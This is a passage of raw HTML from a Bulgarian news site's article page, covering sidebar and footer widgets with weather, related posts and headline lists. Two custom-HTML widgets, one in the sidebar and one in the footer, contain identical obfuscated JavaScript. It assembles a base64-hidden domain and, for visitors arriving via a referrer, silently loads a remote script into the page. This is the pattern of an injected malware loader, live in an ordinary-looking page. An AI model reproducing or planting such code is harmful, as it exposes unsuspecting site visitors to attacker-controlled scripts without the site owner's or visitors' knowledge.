				<a href="viber://forward?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4%20https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4&#038;body=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2024/04/25/%d0%b3%d0%b5%d0%be%d1%80%d0%b3%d0%b8-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b4%d0%b5%d1%80%d0%b1%d0%b8-%d0%b1%d0%b5%d0%b7-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b4%d0%b5/" style="background-image: url(https://novapress.today/wp-content/uploads/2024/04/1010x570-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Георги Иванов: Дерби без публика не е дерби!</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2024/04/25/%d0%b3%d0%b5%d0%be%d1%80%d0%b3%d0%b8-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b4%d0%b5%d1%80%d0%b1%d0%b8-%d0%b1%d0%b5%d0%b7-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b4%d0%b5/" rel="prev">
					<h3 class="post-title">Георги Иванов: Дерби без публика не е дерби!</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2024/04/26/sasht-kanada-i-velikobritania/" style="background-image: url(https://novapress.today/wp-content/uploads/2024/04/Iran-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">САЩ, Канада и Великобритания с нови санкции срещу Иран</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2024/04/26/sasht-kanada-i-velikobritania/" rel="next">
					<h3 class="post-title">САЩ, Канада и Великобритания с нови санкции срещу Иран</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес:  Ще бъде тихо" href="https://novapress.today/2025/12/17/vremeto-dnes-shte-bude-tiho/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2025/12/3-145-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/17/vremeto-dnes-shte-bude-tiho/">Времето днес:  Ще бъде тихо</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 17 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: Сутринта мъгла, после слънце" href="https://novapress.today/2025/12/16/vremeto-dnes-sutrinta-magla-posle-slunce/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2025/12/3-133-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/16/vremeto-dnes-sutrinta-magla-posle-slunce/">Времето днес: Сутринта мъгла, после слънце</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: Очаква ни нов слънчев декемврийски ден" href="https://novapress.today/2025/12/15/vremeto-dnes-ochakva-ni-nov-slunchev-dekemvriiski-den/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-114-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/15/vremeto-dnes-ochakva-ni-nov-slunchev-dekemvriiski-den/">Времето днес: Очаква ни нов слънчев декемврийски ден</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 3 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: На доста места ще е облачно и мъгливо" href="https://novapress.today/2025/12/14/vremeto-dnes-na-dosta-mesta/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/154545902241006-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/14/vremeto-dnes-na-dosta-mesta/">Времето днес: На доста места ще е облачно и мъгливо</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 4 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Времето днес: На доста места ще е облачно и мъгливо" href="https://novapress.today/2025/12/14/vremeto-dnes-na-dosta-mesta/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">Времето</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/154545902241006-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/14/vremeto-dnes-na-dosta-mesta/">Времето днес: На доста места ще е облачно и мъгливо</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 4 дни</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							2							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 2&ordm; - -1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 66%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.03 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
				
						<div class="weather-forecast-day-temp">2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Южна Корея иска разрешение от САЩ да строи ядрени подводници" href="https://novapress.today/2025/12/17/korea-iska-razreshenie-ot-usa/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-35-220x150.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/korea-iska-razreshenie-ot-usa/">Южна Корея иска разрешение от САЩ да строи ядрени подводници</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 5 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="НС прие удължителния бюджет и на второ четене" href="https://novapress.today/2025/12/17/ns-prie-udaljitelniat-biudjet/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-161-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/ns-prie-udaljitelniat-biudjet/">НС прие удължителния бюджет и на второ четене</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 54 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Цените на петрола се покачват, след като Тръмп блокира танкери от Венецуела" href="https://novapress.today/2025/12/17/cenite-na-petrola-se-pokachvat-2/" class="post-thumb"><img width="220" height="147" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-3.avif" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/cenite-na-petrola-se-pokachvat-2/">Цените на петрола се покачват, след като Тръмп блокира танкери от Венецуела</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Politico: Администрацията на Тръмп оказва натиск върху ЕС да откаже да използва руски активи" href="https://novapress.today/2025/12/17/administraciata-na-trump-okazva-natisk/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-154-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/administraciata-na-trump-okazva-natisk/">Politico: Администрацията на Тръмп оказва натиск върху ЕС да откаже да използва руски активи</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Теменужка Петкова: Асен Василев съсипа публичните финанси, ГЕРБ ще подкрепи предложението му" href="https://novapress.today/2025/12/17/petkova-vasiles-susipa-finansite/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-160-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/petkova-vasiles-susipa-finansite/">Теменужка Петкова: Асен Василев съсипа публичните финанси, ГЕРБ ще подкрепи предложението му</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="НС прие удължителния бюджет и на второ четене" href="https://novapress.today/2025/12/17/ns-prie-udaljitelniat-biudjet/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-161-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/ns-prie-udaljitelniat-biudjet/">НС прие удължителния бюджет и на второ четене</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 54 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Цените на петрола се покачват, след като Тръмп блокира танкери от Венецуела" href="https://novapress.today/2025/12/17/cenite-na-petrola-se-pokachvat-2/" class="post-thumb"><img width="330" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-3.avif" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/cenite-na-petrola-se-pokachvat-2/">Цените на петрола се покачват, след като Тръмп блокира танкери от Венецуела</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Politico: Администрацията на Тръмп оказва натиск върху ЕС да откаже да използва руски активи" href="https://novapress.today/2025/12/17/administraciata-na-trump-okazva-natisk/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-154-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/administraciata-na-trump-okazva-natisk/">Politico: Администрацията на Тръмп оказва натиск върху ЕС да откаже да използва руски активи</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Теменужка Петкова: Асен Василев съсипа публичните финанси, ГЕРБ ще подкрепи предложението му" href="https://novapress.today/2025/12/17/petkova-vasiles-susipa-finansite/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-160-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/petkova-vasiles-susipa-finansite/">Теменужка Петкова: Асен Василев съсипа публичните финанси, ГЕРБ ще подкрепи предложението му</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
